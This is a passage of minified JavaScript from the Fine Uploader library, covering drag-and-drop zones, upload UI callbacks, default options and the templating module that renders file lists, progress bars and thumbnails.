qq.each(e.dataTransfer.types,function(e,t){if("Files"===t)return!(i=!0)}),i}function t(){setTimeout(function(){qq.each(n,function(e,t){qq(t).hasAttribute(s)&&qq(t).hide(),qq(t).removeClass(a.classes.dropActive)})},10)}a={dropZoneElements:[],allowMultipleItems:!0,classes:{dropActive:null},callbacks:new qq.DragAndDrop.callbacks},qq.extend(a,e,!0),n=a.dropZoneElements,qq.each(n,function(e,t){var i=d(t);n.length&&qq.supportedFeatures.fileDrop&&u.attach(document,"dragenter",function(e){!i.dropDisabled()&&h(e)&&qq.each(n,function(e,t){t instanceof HTMLElement&&qq(t).hasAttribute(s)&&qq(t).css({display:"block"})})})}),u.attach(document,"dragleave",function(e){e=e,(qq.safari()?e.x<0||e.y<0:0===e.x&&0===e.y)&&t()}),u.attach(qq(document).children()[0],"mouseenter",function(e){t()}),u.attach(document,"drop",function(e){h(e)&&(e.preventDefault(),t())}),u.attach(document,i,t),qq.extend(this,{setupExtraDropzone:function(e){a.dropZoneElements.push(e),d(e)},removeDropzone:function(e){var t,i=a.dropZoneElements;for(t in i)if(i[t]===e)return i.splice(t,1)},dispose:function(){u.dispose(),qq.each(r,function(e,t){t.dispose()})}}),this._testing={},this._testing.extractDirectoryPath=o},qq.DragAndDrop.callbacks=function(){"use strict";return{processingDroppedFiles:function(){},processingDroppedFilesComplete:function(e,t){},dropError:function(e,t){qq.log("Drag & drop error code '"+e+" with these specifics: '"+t+"'","error")},dropLog:function(e,t){qq.log(e,t)}}},qq.UploadDropZone=function(e){"use strict";var i,t,n,s,o=new qq.DisposeSupport;function a(e){if(!qq.supportedFeatures.fileDrop)return!1;var t=e.dataTransfer,i=qq.safari(),e=!(!qq.ie()||!qq.supportedFeatures.fileDrop)||"none"!==t.effectAllowed;return t&&e&&(t.files&&t.files.length||!i&&t.types.contains&&t.types.contains("Files")||t.types.includes&&t.types.includes("Files"))}function r(e){return n=void 0!==e?e:n}i={element:null,onEnter:function(e){},onLeave:function(e){},onLeaveNotDescendants:function(e){},onDrop:function(e){}},qq.extend(i,e),t=i.element,s||(o.attach(document,"dragover",function(e){e.preventDefault()}),s=!0),o.attach(t,"dragover",function(e){var t;a(e)&&(t=qq.ie()&&qq.supportedFeatures.fileDrop?null:e.dataTransfer.effectAllowed,e.dataTransfer.dropEffect="move"===t||"linkMove"===t?"move":"copy",e.stopPropagation(),e.preventDefault())}),o.attach(t,"dragenter",function(e){r()||a(e)&&i.onEnter(e)}),o.attach(t,"dragleave",function(e){var t;a(e)&&(i.onLeave(e),t=document.elementFromPoint(e.clientX,e.clientY),qq(this).contains(t)||i.onLeaveNotDescendants(e))}),o.attach(t,"drop",function(e){r()||a(e)&&(e.preventDefault(),e.stopPropagation(),i.onDrop(e),function(){var e;function t(){(e=document.createEvent("Event")).initEvent(i.HIDE_ZONES_EVENT_NAME,!0,!0)}if(window.CustomEvent)try{e=new CustomEvent(i.HIDE_ZONES_EVENT_NAME)}catch(e){t()}else t();document.dispatchEvent(e)}())}),qq.extend(this,{dropDisabled:r,dispose:function(){o.dispose()},getElement:function(){return t}}),this._testing={},this._testing.isValidFileDrag=a},function(){"use strict";qq.uiPublicApi={addInitialFiles:function(e){this._parent.prototype.addInitialFiles.apply(this,arguments),this._templating.addCacheToDom()},clearStoredFiles:function(){this._parent.prototype.clearStoredFiles.apply(this,arguments),this._templating.clearFiles()},addExtraDropzone:function(e){this._dnd&&this._dnd.setupExtraDropzone(e)},removeExtraDropzone:function(e){if(this._dnd)return this._dnd.removeDropzone(e)},getItemByFileId:function(e){if(!this._templating.isHiddenForever(e))return this._templating.getFileContainer(e)},reset:function(){this._parent.prototype.reset.apply(this,arguments),this._templating.reset(),!this._options.button&&this._templating.getButton()&&(this._defaultButtonId=this._createUploadButton({element:this._templating.getButton(),title:this._options.text.fileInputTitle}).getButtonId()),this._dnd&&(this._dnd.dispose(),this._dnd=this._setupDragAndDrop()),this._totalFilesInBatch=0,this._filesInBatchAddedToUi=0,this._setupClickAndEditEventHandlers()},setName:function(e,t){t=this._options.formatFileName(t);this._parent.prototype.setName.apply(this,arguments),this._templating.updateFilename(e,t)},pauseUpload:function(e){var t=this._parent.prototype.pauseUpload.apply(this,arguments);return t&&this._templating.uploadPaused(e),t},continueUpload:function(e){var t=this._parent.prototype.continueUpload.apply(this,arguments);return t&&this._templating.uploadContinued(e),t},getId:function(e){return this._templating.getFileId(e)},getDropTarget:function(e){return this.getFile(e).qqDropTarget}},qq.uiPrivateApi={_getButton:function(e){var t=this._parent.prototype._getButton.apply(this,arguments);return t||e===this._defaultButtonId&&(t=this._templating.getButton()),t},_removeFileItem:function(e){this._templating.removeFile(e)},_setupClickAndEditEventHandlers:function(){this._fileButtonsClickHandler=qq.FileButtonsClickHandler&&this._bindFileButtonsClickEvent(),this._focusinEventSupported=!qq.firefox(),this._isEditFilenameEnabled()&&(this._filenameClickHandler=this._bindFilenameClickEvent(),this._filenameInputFocusInHandler=this._bindFilenameInputFocusInEvent(),this._filenameInputFocusHandler=this._bindFilenameInputFocusEvent())},_setupDragAndDrop:function(){var n=this,e=this._options.dragAndDrop.extraDropzones,t=this._templating,i=t.getDropZone();return i&&e.push(i),new qq.DragAndDrop({dropZoneElements:e,allowMultipleItems:this._options.multiple,classes:{dropActive:this._options.classes.dropActive},callbacks:{processingDroppedFiles:function(){t.showDropProcessing()},processingDroppedFilesComplete:function(e,i){t.hideDropProcessing(),qq.each(e,function(e,t){t.qqDropTarget=i}),e.length&&n.addFiles(e,null,null)},dropError:function(e,t){n._itemError(e,t)},dropLog:function(e,t){n.log(e,t)}}})},_bindFileButtonsClickEvent:function(){var i=this;return new qq.FileButtonsClickHandler({templating:this._templating,log:function(e,t){i.log(e,t)},onDeleteFile:function(e){i.deleteFile(e)},onCancel:function(e){i.cancel(e)},onRetry:function(e){i.retry(e)},onPause:function(e){i.pauseUpload(e)},onContinue:function(e){i.continueUpload(e)},onGetName:function(e){return i.getName(e)}})},_isEditFilenameEnabled:function(){return this._templating.isEditFilenamePossible()&&!this._options.autoUpload&&qq.FilenameClickHandler&&qq.FilenameInputFocusHandler&&qq.FilenameInputFocusHandler},_filenameEditHandler:function(){var i=this,s=this._templating;return{templating:s,log:function(e,t){i.log(e,t)},onGetUploadStatus:function(e){return i.getUploads({id:e}).status},onGetName:function(e){return i.getName(e)},onSetName:function(e,t){i.setName(e,t)},onEditingStatusChange:function(e,t){var i=qq(s.getEditInput(e)),n=qq(s.getFileContainer(e));t?(i.addClass("qq-editing"),s.hideFilename(e),s.hideEditIcon(e)):(i.removeClass("qq-editing"),s.showFilename(e),s.showEditIcon(e)),n.addClass("qq-temp").removeClass("qq-temp")}}},_onUploadStatusChange:function(e,t,i){this._parent.prototype._onUploadStatusChange.apply(this,arguments),this._isEditFilenameEnabled()&&this._templating.getFileContainer(e)&&i!==qq.status.SUBMITTED&&(this._templating.markFilenameEditable(e),this._templating.hideEditIcon(e)),t===qq.status.UPLOAD_RETRYING&&i===qq.status.UPLOADING?(this._templating.hideRetry(e),this._templating.setStatusText(e),qq(this._templating.getFileContainer(e)).removeClass(this._classes.retrying)):i===qq.status.UPLOAD_FAILED&&this._templating.hidePause(e)},_bindFilenameInputFocusInEvent:function(){var e=qq.extend({},this._filenameEditHandler());return new qq.FilenameInputFocusInHandler(e)},_bindFilenameInputFocusEvent:function(){var e=qq.extend({},this._filenameEditHandler());return new qq.FilenameInputFocusHandler(e)},_bindFilenameClickEvent:function(){var e=qq.extend({},this._filenameEditHandler());return new qq.FilenameClickHandler(e)},_storeForLater:function(e){this._parent.prototype._storeForLater.apply(this,arguments),this._templating.hideSpinner(e)},_onAllComplete:function(e,t){this._parent.prototype._onAllComplete.apply(this,arguments),this._templating.resetTotalProgress()},_onSubmit:function(e,t){var i=this.getFile(e);i&&i.qqPath&&this._options.dragAndDrop.reportDirectoryPaths&&this._paramsStore.addReadOnly(e,{qqpath:i.qqPath}),this._parent.prototype._onSubmit.apply(this,arguments),this._addToList(e,t)},_onSubmitted:function(e){this._isEditFilenameEnabled()&&(this._templating.markFilenameEditable(e),this._templating.showEditIcon(e),this._focusinEventSupported||this._filenameInputFocusHandler.addHandler(this._templating.getEditInput(e)))},_onProgress:function(e,t,i,n){this._parent.prototype._onProgress.apply(this,arguments),this._templating.updateProgress(e,i,n),0===n||100===Math.round(i/n*100)?(this._templating.hideCancel(e),this._templating.hidePause(e),this._templating.hideProgress(e),this._templating.setStatusText(e,this._options.text.waitingForResponse),this._displayFileSize(e)):this._displayFileSize(e,i,n)},_onTotalProgress:function(e,t){this._parent.prototype._onTotalProgress.apply(this,arguments),this._templating.updateTotalProgress(e,t)},_onComplete:function(t,e,i,n){var s=this._parent.prototype._onComplete.apply(this,arguments),o=this._templating,a=o.getFileContainer(t),r=this;function l(e){a&&(o.setStatusText(t),qq(a).removeClass(r._classes.retrying),o.hideProgress(t),r.getUploads({id:t}).status!==qq.status.UPLOAD_FAILED&&o.hideCancel(t),o.hideSpinner(t),e.success?r._markFileAsSuccessful(t):(qq(a).addClass(r._classes.fail),o.showCancel(t),o.isRetryPossible()&&!r._preventRetries[t]&&(qq(a).addClass(r._classes.retryable),o.showRetry(t)),r._controlFailureTextDisplay(t,e)))}return s instanceof qq.Promise?s.done(function(e){l(e)}):l(i),s},_markFileAsSuccessful:function(e){var t=this._templating;this._isDeletePossible()&&t.showDeleteButton(e),qq(t.getFileContainer(e)).addClass(this._classes.success),this._maybeUpdateThumbnail(e)},_onUploadPrep:function(e){this._parent.prototype._onUploadPrep.apply(this,arguments),this._templating.showSpinner(e)},_onUpload:function(e,t){var i=this._parent.prototype._onUpload.apply(this,arguments);return this._templating.showSpinner(e),i},_onUploadChunk:function(e,t){this._parent.prototype._onUploadChunk.apply(this,arguments),0<t.partIndex&&this._handler.isResumable(e)&&this._templating.allowPause(e)},_onCancel:function(e,t){this._parent.prototype._onCancel.apply(this,arguments),this._removeFileItem(e),0===this._getNotFinished()&&this._templating.resetTotalProgress()},_onBeforeAutoRetry:function(e){var t,i;this._parent.prototype._onBeforeAutoRetry.apply(this,arguments),this._showCancelLink(e),this._options.retry.showAutoRetryNote&&(i=this._autoRetries[e],t=this._options.retry.maxAutoAttempts,i=(i=this._options.retry.autoRetryNote.replace(/\{retryNum\}/g,i)).replace(/\{maxAuto\}/g,t),this._templating.setStatusText(e,i),qq(this._templating.getFileContainer(e)).addClass(this._classes.retrying))},_onBeforeManualRetry:function(e){return this._parent.prototype._onBeforeManualRetry.apply(this,arguments)?(this._templating.resetProgress(e),qq(this._templating.getFileContainer(e)).removeClass(this._classes.fail),this._templating.setStatusText(e),this._templating.showSpinner(e),this._showCancelLink(e),!0):(qq(this._templating.getFileContainer(e)).addClass(this._classes.retryable),this._templating.showRetry(e),!1)},_onSubmitDelete:function(e){var t=qq.bind(this._onSubmitDeleteSuccess,this);this._parent.prototype._onSubmitDelete.call(this,e,t)},_onSubmitDeleteSuccess:function(e,t,i){(this._options.deleteFile.forceConfirm?this._showDeleteConfirm:this._sendDeleteRequest).apply(this,arguments)},_onDeleteComplete:function(e,t,i){this._parent.prototype._onDeleteComplete.apply(this,arguments),this._templating.hideSpinner(e),i?(this._templating.setStatusText(e,this._options.deleteFile.deletingFailedText),this._templating.showDeleteButton(e)):this._removeFileItem(e)},_sendDeleteRequest:function(e,t,i){this._templating.hideDeleteButton(e),this._templating.showSpinner(e),this._templating.setStatusText(e,this._options.deleteFile.deletingStatusText),this._deleteHandler.sendDelete.apply(this,arguments)},_showDeleteConfirm:function(e,t,i){var n=this.getName(e),n=this._options.deleteFile.confirmMessage.replace(/\{filename\}/g,n),s=(this.getUuid(e),arguments),o=this,n=this._options.showConfirm(n);qq.isGenericPromise(n)?n.then(function(){o._sendDeleteRequest.apply(o,s)}):!1!==n&&o._sendDeleteRequest.apply(o,s)},_addToList:function(e,t,i){var n,s=0,o=this._handler.isProxied(e)&&this._options.scaling.hideScaled;this._options.display.prependFiles&&(n={index:s=1<this._totalFilesInBatch&&0<this._filesInBatchAddedToUi?this._filesInBatchAddedToUi-1:s}),i||(this._options.disableCancelForFormUploads&&!qq.supportedFeatures.ajaxUploading&&this._templating.disableCancel(),this._options.multiple||(s=this.getUploads({id:e}),this._handledProxyGroup=this._handledProxyGroup||s.proxyGroupId,s.proxyGroupId===this._handledProxyGroup&&s.proxyGroupId||(this._handler.cancelAll(),this._clearList(),this._handledProxyGroup=null))),i?(this._templating.addFileToCache(e,this._options.formatFileName(t),n,o),this._templating.updateThumbnail(e,this._thumbnailUrls[e],!0,this._options.thumbnails.customResizer)):(this._templating.addFile(e,this._options.formatFileName(t),n,o),this._templating.generatePreview(e,this.getFile(e),this._options.thumbnails.customResizer)),this._filesInBatchAddedToUi+=1,(i||this._options.display.fileSizeOnSubmit&&qq.supportedFeatures.ajaxUploading)&&this._displayFileSize(e)},_clearList:function(){this._templating.clearFiles(),this.clearStoredFiles()},_displayFileSize:function(e,t,i){var n=this.getSize(e),s=this._formatSize(n);0<=n&&(void 0!==t&&void 0!==i&&(s=this._formatProgress(t,i)),this._templating.updateSize(e,s))},_formatProgress:function(e,t){var i=this._options.text.formatProgress;function n(e,t){i=i.replace(e,t)}return n("{percent}",Math.round(e/t*100)),n("{total_size}",this._formatSize(t)),i},_controlFailureTextDisplay:function(e,t){var i=this._options.failedUploadTextDisplay.mode,n=this._options.failedUploadTextDisplay.responseProperty;"custom"===i?(n=(n=t[n])||this._options.text.failUpload,this._templating.setStatusText(e,n),this._options.failedUploadTextDisplay.enableTooltip&&this._showTooltip(e,n)):"default"===i?this._templating.setStatusText(e,this._options.text.failUpload):"none"!==i&&this.log("failedUploadTextDisplay.mode value of '"+i+"' is not valid","warn")},_showTooltip:function(e,t){this._templating.getFileContainer(e).title=t},_showCancelLink:function(e){this._options.disableCancelForFormUploads&&!qq.supportedFeatures.ajaxUploading||this._templating.showCancel(e)},_itemError:function(e,t,i){var n=this._parent.prototype._itemError.apply(this,arguments);this._options.showMessage(n)},_batchError:function(e){this._parent.prototype._batchError.apply(this,arguments),this._options.showMessage(e)},_setupPastePrompt:function(){var i=this;this._options.callbacks.onPasteReceived=function(){var e=i._options.paste.namePromptMessage,t=i._options.paste.defaultName;return i._options.showPrompt(e,t)}},_fileOrBlobRejected:function(e,t){--this._totalFilesInBatch,this._parent.prototype._fileOrBlobRejected.apply(this,arguments)},_prepareItemsForUpload:function(e,t,i){this._totalFilesInBatch=e.length,this._filesInBatchAddedToUi=0,this._parent.prototype._prepareItemsForUpload.apply(this,arguments)},_maybeUpdateThumbnail:function(e){var t=this._thumbnailUrls[e];this.getUploads({id:e}).status===qq.status.DELETED||!t&&!this._options.thumbnails.placeholders.waitUntilResponse&&qq.supportedFeatures.imagePreviews||this._templating.updateThumbnail(e,t,this._options.thumbnails.customResizer)},_addCannedFile:function(e){var t=this._parent.prototype._addCannedFile.apply(this,arguments);return this._addToList(t,this.getName(t),!0),this._templating.hideSpinner(t),this._templating.hideCancel(t),this._markFileAsSuccessful(t),t},_setSize:function(e,t){this._parent.prototype._setSize.apply(this,arguments),this._templating.updateSize(e,this._formatSize(t))},_sessionRequestComplete:function(){this._templating.addCacheToDom(),this._parent.prototype._sessionRequestComplete.apply(this,arguments)}}}(),qq.FineUploader=function(e,t){"use strict";var i=this;this._parent=(t?qq[t]:qq).FineUploaderBasic,this._parent.apply(this,arguments),qq.extend(this._options,{element:null,button:null,listElement:null,dragAndDrop:{extraDropzones:[],reportDirectoryPaths:!1},text:{formatProgress:"{percent}% of {total_size}",failUpload:"Upload failed",waitingForResponse:"Processing...",paused:"Paused"},template:"qq-template",classes:{retrying:"qq-upload-retrying",retryable:"qq-upload-retryable",success:"qq-upload-success",fail:"qq-upload-fail",editable:"qq-editable",hide:"qq-hide",dropActive:"qq-upload-drop-area-active"},failedUploadTextDisplay:{mode:"default",responseProperty:"error",enableTooltip:!0},messages:{tooManyFilesError:"You may only drop one file",unsupportedBrowser:"Unrecoverable error - this browser does not permit file uploading of any kind."},retry:{showAutoRetryNote:!0,autoRetryNote:"Retrying {retryNum}/{maxAuto}..."},deleteFile:{forceConfirm:!1,confirmMessage:"Are you sure you want to delete {filename}?",deletingStatusText:"Deleting...",deletingFailedText:"Delete failed"},display:{fileSizeOnSubmit:!1,prependFiles:!1},paste:{promptForName:!1,namePromptMessage:"Please name this image"},thumbnails:{customResizer:null,maxCount:0,placeholders:{waitUntilResponse:!1,notAvailablePath:null,waitingPath:null},timeBetweenThumbs:750},scaling:{hideScaled:!1},showMessage:function(e){if(i._templating.hasDialog("alert"))return i._templating.showDialog("alert",e);setTimeout(function(){window.alert(e)},0)},showConfirm:function(e){return i._templating.hasDialog("confirm")?i._templating.showDialog("confirm",e):window.confirm(e)},showPrompt:function(e,t){return i._templating.hasDialog("prompt")?i._templating.showDialog("prompt",e,t):window.prompt(e,t)}},!0),qq.extend(this._options,e,!0),this._templating=new qq.Templating({log:qq.bind(this.log,this),templateIdOrEl:this._options.template,containerEl:this._options.element,fileContainerEl:this._options.listElement,button:this._options.button,imageGenerator:this._imageGenerator,classes:{hide:this._options.classes.hide,editable:this._options.classes.editable},limits:{maxThumbs:this._options.thumbnails.maxCount,timeBetweenThumbs:this._options.thumbnails.timeBetweenThumbs},placeholders:{waitUntilUpdate:this._options.thumbnails.placeholders.waitUntilResponse,thumbnailNotAvailable:this._options.thumbnails.placeholders.notAvailablePath,waitingForThumbnail:this._options.thumbnails.placeholders.waitingPath},text:this._options.text}),this._options.workarounds.ios8SafariUploads&&qq.ios800()&&qq.iosSafari()?this._templating.renderFailure(this._options.messages.unsupportedBrowserIos8Safari):!qq.supportedFeatures.uploading||this._options.cors.expected&&!qq.supportedFeatures.uploadCors?this._templating.renderFailure(this._options.messages.unsupportedBrowser):(this._wrapCallbacks(),this._templating.render(),this._classes=this._options.classes,!this._options.button&&this._templating.getButton()&&(this._defaultButtonId=this._createUploadButton({element:this._templating.getButton(),title:this._options.text.fileInputTitle}).getButtonId()),this._setupClickAndEditEventHandlers(),qq.DragAndDrop&&qq.supportedFeatures.fileDrop&&(this._dnd=this._setupDragAndDrop()),this._options.paste.targetElement&&this._options.paste.promptForName&&(qq.PasteSupport?this._setupPastePrompt():this.log("Paste support module not found.","error")),this._totalFilesInBatch=0,this._filesInBatchAddedToUi=0)},qq.extend(qq.FineUploader.prototype,qq.basePublicApi),qq.extend(qq.FineUploader.prototype,qq.basePrivateApi),qq.extend(qq.FineUploader.prototype,qq.uiPublicApi),qq.extend(qq.FineUploader.prototype,qq.uiPrivateApi),qq.Templating=function(e){"use strict";function t(e){return G(V(e),H.cancel)}function c(e){return G(V(e),H.continueButton)}function d(e){return G(_,H[e+"Dialog"])}function h(e){return G(V(e),H.deleteButton)}function i(){return G(_,H.dropProcessing)}function n(e){return G(V(e),H.editNameIcon)}function s(e){return G(V(e),H.file)}function p(e){return G(V(e),H.pause)}function f(e){return G(V(e),H.retry)}function m(e){return G(V(e),H.size)}function o(e){return G(V(e),H.spinner)}function a(e,t){var i=$(e),e=null==e?H.totalProgressBar:H.progressBar;(i=i&&!qq(i).hasClass(e)?qq(i).getFirstByClass(e):i)&&(qq(i).css({width:t+"%"}),i.setAttribute("aria-valuenow",t))}var r,l,u,g,_,v,b,q,y,w,x,C="qq-file-id",S="qq-file-id-",D="qq-max-size",k="qq-server-scale",E="qq-hide-dropzone",T="qq-drop-area-text",I="qq-in-progress",P="qq-hidden-forever",A={content:document.createDocumentFragment(),map:{}},F=!1,O=0,M=!1,N=[],R=-1,L={log:null,limits:{maxThumbs:0,timeBetweenThumbs:750},templateIdOrEl:"qq-template",containerEl:null,fileContainerEl:null,button:null,imageGenerator:null,classes:{hide:"qq-hide",editable:"qq-editable"},placeholders:{waitUntilUpdate:!1,thumbnailNotAvailable:null,waitingForThumbnail:null},text:{paused:"Paused"}},H={button:"qq-upload-button-selector",alertDialog:"qq-alert-dialog-selector",dialogCancelButton:"qq-cancel-button-selector",confirmDialog:"qq-confirm-dialog-selector",dialogMessage:"qq-dialog-message-selector",dialogOkButton:"qq-ok-button-selector",promptDialog:"qq-prompt-dialog-selector",uploader:"qq-uploader-selector",drop:"qq-upload-drop-area-selector",list:"qq-upload-list-selector",progressBarContainer:"qq-progress-bar-container-selector",progressBar:"qq-progress-bar-selector",totalProgressBarContainer:"qq-total-progress-bar-container-selector",totalProgressBar:"qq-total-progress-bar-selector",file:"qq-upload-file-selector",spinner:"qq-upload-spinner-selector",size:"qq-upload-size-selector",cancel:"qq-upload-cancel-selector",pause:"qq-upload-pause-selector",continueButton:"qq-upload-continue-selector",deleteButton:"qq-upload-delete-selector",retry:"qq-upload-retry-selector",statusText:"qq-upload-status-text-selector",editFilenameInput:"qq-edit-filename-selector",editNameIcon:"qq-edit-filename-icon-selector",dropText:"qq-upload-drop-area-text-selector",dropProcessing:"qq-drop-processing-selector",dropProcessingSpinner:"qq-drop-processing-spinner-selector",thumbnail:"qq-thumbnail-selector"},U={},B=new qq.Promise,z=new qq.Promise,j=function(t){var i=new qq.Promise;return z.then(function(e){Z(e,t),t.src?i.success():(t.src=e.src,t.onload=function(){t.onload=null,te(t),i.success()})},function(){X(t),i.success()}),i},W=function(e,t,i){var n=K(e);return r("Generating new thumbnail for "+e),t.qqThumbnailId=e,L.imageGenerator.generate(t,n,i).then(function(){O++,te(n),U[e].success()},function(){U[e].failure(),L.placeholders.waitUntilUpdate||Q(e,n)})},Y=function(){var e;N.length?(M=!0,((e=N.shift()).update?ee:J)(e)):M=!1},V=function(e){return A.map[e]||qq(v).getFirstByClass(S+e)},$=function(e){return null==e?G(_,H.totalProgressBarContainer)||G(_,H.totalProgressBar):G(V(e),H.progressBarContainer)||G(V(e),H.progressBar)},G=function(e,t){return e&&qq(e).getFirstByClass(t)},K=function(e){return b&&G(V(e),H.thumbnail)},X=function(e){e&&qq(e).addClass(L.classes.hide)},Z=function(e,t){var i=e.style.maxWidth,e=e.style.maxHeight;e&&i&&!t.style.maxWidth&&!t.style.maxHeight&&qq(t).css({maxWidth:i,maxHeight:e})},Q=function(e,t){var i=U[e]||(new qq.Promise).failure(),n=new qq.Promise;return B.then(function(e){i.then(function(){n.success()},function(){Z(e,t),t.onload=function(){t.onload=null,n.success()},t.src=e.src,te(t)})}),n},J=function(e){var t=e.id,i=e.optFileOrBlob,n=i&&i.qqThumbnailId,s=K(t),o={customResizeFunction:e.customResizeFunction,maxSize:R,orient:!0,scale:!0};qq.supportedFeatures.imagePreviews?s?L.limits.maxThumbs&&L.limits.maxThumbs<=O?(Q(t,s),Y()):j(s).done(function(){U[t]=new qq.Promise,U[t].done(function(){setTimeout(Y,L.limits.timeBetweenThumbs)}),null!=n?ie(t,n):W(t,i,o)}):Y():s&&(j(s),Y())},ee=function(e){var t=e.id,i=e.thumbnailUrl,n=e.showWaitingImg,s=K(t),e={customResizeFunction:e.customResizeFunction,scale:q,maxSize:R};if(s)if(i){if(!(L.limits.maxThumbs&&L.limits.maxThumbs<=O))return n&&j(s),L.imageGenerator.generate(i,s,e).then(function(){te(s),O++,setTimeout(Y,L.limits.timeBetweenThumbs)},function(){Q(t,s),setTimeout(Y,L.limits.timeBetweenThumbs)});Q(t,s),Y()}else Q(t,s),Y()},te=function(e){e&&qq(e).removeClass(L.classes.hide)},ie=function(e,t){var i=K(e),n=K(t);r(qq.format("ID {} is the same file as ID {}.  Will use generated thumbnail from ID {} instead.",e,t,t)),U[t].then(function(){O++,U[e].success(),r(qq.format("Now using previously generated thumbnail created for ID {} on ID {}.",t,e)),i.src=n.src,te(i)},function(){U[e].failure(),L.placeholders.waitUntilUpdate||Q(e,i)})};qq.extend(L,e),r=L.log,qq.supportedFeatures.imagePreviews||(L.limits.timeBetweenThumbs=0,L.limits.maxThumbs=0),_=L.containerEl,b=void 0!==L.imageGenerator,g=function(){var e,t,i,n,s;if(r("Parsing template"),null==L.templateIdOrEl)throw new Error("You MUST specify either a template element or ID!");if(qq.isString(L.templateIdOrEl)){if(null===(e=document.getElementById(L.templateIdOrEl)))throw new Error(qq.format("Cannot find template script at ID '{}'!",L.templateIdOrEl));s=e.innerHTML}else{if(void 0===L.templateIdOrEl.innerHTML)throw new Error("You have specified an invalid value for the template option!  It must be an ID or an Element.");s=L.templateIdOrEl.innerHTML}if(s=qq.trimStr(s),(e=document.createElement("div")).appendChild(qq.toElement(s)),s=qq(e).getFirstByClass(H.uploader),L.button&&(t=qq(e).getFirstByClass(H.button))&&qq(t).remove(),qq.DragAndDrop&&qq.supportedFeatures.fileDrop||(i=qq(e).getFirstByClass(H.dropProcessing))&&qq(i).remove(),(i=qq(e).getFirstByClass(H.drop))&&!qq.DragAndDrop&&(r("DnD module unavailable.","info"),qq(i).remove()),qq.supportedFeatures.fileDrop?qq(s).hasAttribute(T)&&i&&(n=qq(i).getFirstByClass(H.dropText))&&qq(n).remove():(s.removeAttribute(T),i&&qq(i).hasAttribute(E)&&qq(i).css({display:"none"})),s=qq(e).getFirstByClass(H.thumbnail),b?s&&(R=0<(R=parseInt(s.getAttribute(D)))?R:null,q=qq(s).hasAttribute(k)):s&&qq(s).remove(),b=b&&s,l=0<qq(e).getByClass(H.editFilenameInput).length,u=0<qq(e).getByClass(H.retry).length,null==(i=qq(e).getFirstByClass(H.list)))throw new Error("Could not find the file list container in the template!");return s=i.children[0].cloneNode(!0),i.innerHTML="",e.getElementsByTagName("DIALOG").length&&document.createElement("dialog"),r("Template parsing complete"),{template:e,fileTemplate:s}}(),y=L.placeholders.thumbnailNotAvailable,w=L.placeholders.waitingForThumbnail,x={maxSize:R,scale:q},b&&(y?L.imageGenerator.generate(y,new Image,x).then(function(e){B.success(e)},function(){B.failure(),r("Problem loading 'not available' placeholder image at "+y,"error")}):B.failure(),w?L.imageGenerator.generate(w,new Image,x).then(function(e){z.success(e)},function(){z.failure(),r("Problem loading 'waiting for thumbnail' placeholder image at "+w,"error")}):z.failure()),qq.extend(this,{render:function(){r("Rendering template in DOM."),O=0,_.appendChild(g.template.cloneNode(!0)),X(i()),this.hideTotalProgress(),v=L.fileContainerEl||G(_,H.list),r("Template rendering complete")},renderFailure:function(e){e=qq.toElement(e);_.innerHTML="",_.appendChild(e)},reset:function(){_.innerHTML="",this.render()},clearFiles:function(){v.innerHTML=""},disableCancel:function(){F=!0},addFile:function(e,t,i,n,s){var o,a=g.fileTemplate.cloneNode(!0),r=G(a,H.file),l=G(_,H.uploader),u=s?A.content:v;s&&(A.map[e]=a),qq(a).addClass(S+e),l.removeAttribute(T),r&&(qq(r).setText(t),r.setAttribute("title",t)),a.setAttribute(C,e),i?(l=a,r=i.index,t=(i=t=u).firstChild,0<r&&(t=qq(i).children()[r].nextSibling),i.insertBefore(l,t)):u.appendChild(a),n?(a.style.display="none",qq(a).addClass(P)):(X($(e)),X(m(e)),X(h(e)),X(f(e)),X(p(e)),X(c(e)),F&&this.hideCancel(e),(o=K(e))&&!o.src&&z.then(function(e){o.src=e.src,e.style.maxHeight&&e.style.maxWidth&&qq(o).css({maxHeight:e.style.maxHeight,maxWidth:e.style.maxWidth}),te(o)}))},addFileToCache:function(e,t,i,n){this.addFile(e,t,i,n,!0)},addCacheToDom:function(){v.appendChild(A.content),A.content=document.createDocumentFragment(),A.map={}},removeFile:function(e){qq(V(e)).remove()},getFileId:function(e){var t=e;if(t){for(;null==t.getAttribute(C);)t=t.parentNode;return parseInt(t.getAttribute(C))}},getFileList:function(){return v},markFilenameEditable:function(e){e=s(e);e&&qq(e).addClass(L.classes.editable)},updateFilename:function(e,t){e=s(e);e&&(qq(e).setText(t),e.setAttribute("title",t))},hideFilename:function(e){X(s(e))},showFilename:function(e){te(s(e))},isFileName:function(e){return qq(e).hasClass(H.file)},getButton:function(){return L.button||G(_,H.button)},hideDropProcessing:function(){X(i())},showDropProcessing:function(){te(i())},getDropZone:function(){return G(_,H.drop)},isEditFilenamePossible:function(){return l},hideRetry:function(e){X(f(e))},isRetryPossible:function(){return u},showRetry:function(e){te(f(e))},getFileContainer:function(e){return V(e)},showEditIcon:function(e){e=n(e);e&&qq(e).addClass(L.classes.editable)},isHiddenForever:function(e){return qq(V(e)).hasClass(P)},hideEditIcon:function(e){e=n(e);e&&qq(e).removeClass(L.classes.editable)},isEditIcon:function(e){return qq(e).hasClass(H.editNameIcon,!0)},getEditInput:function(e){return G(V(e),H.editFilenameInput)},isEditInput:function(e){return qq(e).hasClass(H.editFilenameInput,!0)},updateProgress:function(e,t,i){var n=$(e);n&&0<i&&((100===(i=Math.round(t/i*100))?X:te)(n),a(e,i))},updateTotalProgress:function(e,t){this.updateProgress(null,e,t)},hideProgress:function(e){e=$(e);e&&X(e)},hideTotalProgress:function(){this.hideProgress()},resetProgress:function(e){a(e,0),this.hideTotalProgress(e)},resetTotalProgress:function(){this.resetProgress()},showCancel:function(e){F||(e=t(e))&&qq(e).removeClass(L.classes.hide)},hideCancel:function(e){X(t(e))},isCancel:function(e){return qq(e).hasClass(H.cancel,!0)},allowPause:function(e){te(p(e)),X(c(e))},uploadPaused:function(e){this.setStatusText(e,L.text.paused),this.allowContinueButton(e),X(o(e))},hidePause:function(e){X(p(e))},isPause:function(e){return qq(e).hasClass(H.pause,!0)},isContinueButton:function(e){return qq(e).hasClass(H.continueButton,!0)},allowContinueButton:function(e){te(c(e)),X(p(e))},uploadContinued:function(e){this.setStatusText(e,""),this.allowPause(e),te(o(e))},showDeleteButton:function(e){te(h(e))},hideDeleteButton:function(e){X(h(e))},isDeleteButton:function(e){return qq(e).hasClass(H.deleteButton,!0)},isRetry:function(e){return 